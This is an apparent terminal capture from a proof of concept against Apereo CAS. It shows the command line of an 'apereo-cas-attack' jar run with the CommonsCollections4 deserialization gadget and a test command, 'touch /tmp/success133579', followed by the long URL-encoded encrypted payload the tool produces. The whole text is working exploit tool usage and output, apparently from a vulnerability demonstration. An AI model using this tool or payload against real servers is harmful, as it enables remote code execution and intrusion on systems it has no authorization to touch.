 x1aoluan@xiaoluandeMacBook-Pro tools20220825 % java -jar apereo-cas-attack-1.0-S
NAPSHOT-all.jar CommonsCollections4 "touch /tmp/success133579"
4872439b-d35f-40f9-8e13-2e33170209c6_AAAAIgAAABCWEo6T1hi8u7IwNg7YLXouAAAABmFlczE
yOBqIX66ekThiP0N97P7GaoxxvkzIkvgh5LR7XttaGE1Wo45W%2BktFFOlQueVht2oBUsiC%2BrdThsJ
klHSFl6zT3siwVlm5dtKAaT3vYoheWhycgs1t7hEY%2FsJnSKbLZNN7%2Fe9tm2MX8s0aqBODOCIH4KS
NhO6aWwzBwaAFcwYrcoFF60nVtqVKUKWUKzIsFbmcymERRdRMVsZzl4flvXtzkSG254%2Fg9DpMPkuPU
Jy1%2BX2WE2FjMlPsa8Z23cZUw4P9Oc51ZAMzyWzZzFg5PhPTqFgqZQmW3nXDJyANhTT6n8eTQlKEyY5
qN%2F5jS4cOIskZBGemgeeORMvFZELogFJTKZfCH%2FhcA13EtbI%2Fa1kum4ykkkqxKv%2BQAo4x7Wi
2dw7ji7myvDNexH3al6lYNE4QJs%2Bmz6C5nbfRkMZQklDXKXIBkm%2BuOeH1JoV91kgNL2ffj8yM%2B
uJWQvxBlsc7FWiApCxcqAprnM%2FDVZBes3q%2BtrpMPC2TEJNo6ieylIJd1KJWoDn%2FhvyWJpe522m
0sHT7JOOQ%2FQ3q4NWmedTCeEFn9b0XHoqb0WsjyEenH3EN%2FYS2XFfBeZnr%2BJPOzucUs7taxVKeJ
%2Ffd82uWsL5GqATXCwQkEJiYCsxJYocwl0XvP4pcSZFr1KjWpgLeflpycQ2qNwvg0VYSQKZowXVp%2B
M5g2SMwrX40KjjNXTttm4uptk3vxbZrM%2FgR3%2FG8Aj%2BxuJpNFwAth0ZnNxrncowXyakfWKk2aOD
UZXV7BYY%2FXXeOTKedwMK9jUYIB65cBNwphhHJnY7xAkas%2Bch93pG%2BJf9JhqSfW%2FkjOy%2FJ0
1annS2JdT9lS0R5N5%2FlkYxtY0WByuJ4YESNfteEPjwPS7ov9P8KoNpmPWOYcEX7Epab9fDcDM01%2B
m4D9AnYq3BUfqhjzqgHynbYPtGrbrDE%2FTODhRLkaRFjM4X%2BF4oUerZK7hX3efFxfajYljjYQS6G5
Bkqq8GfiJ1trhVXCPGSZkKHB7kaSQldkY9atl4wM4hZEikZyTucZVG2U%2BTGlcmqWXt%2FrfcFay3EC
cebNjZ8iacSzEOgyjf6j7zQxyv9YxExRzHYWzcw0G89cFwWfoI0vrSANsp2w7RZnyAplRNzlve3F8ocB
jHqPwC0jXeyWsFFYr8DpgJF1a4bUyxxFXKpmiX0j2fU3d4ziiNT7sE0jO8OPX5USp0Oi1H57IK98kIWL
rOQW%2FbAWt6hwG%2Ff1yRJQu74urJKpRyqe8%2Fnkx4PwRkXXFuSGdFpYaEGw01jM18VhqfqD61iHrm
62rE%2BLnFdyoSFEmcg7wzzga6NN4SKNJlkeOspDHOEy9DODjcB0cZIDzG4jJ%2Fzynkzjv4jzB1OgEb